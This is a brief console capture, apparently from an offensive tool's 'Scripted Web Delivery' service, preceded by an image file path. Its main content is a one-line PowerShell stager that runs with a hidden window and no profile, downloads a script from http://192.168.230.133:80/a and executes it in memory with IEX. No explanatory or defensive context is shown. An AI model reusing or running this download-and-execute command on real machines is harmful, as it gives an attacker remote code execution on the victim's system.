 Success
Started service: Scripted Web Delivery
Copy and paste this URL to access it
powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.230.133:80/a'))"
Ok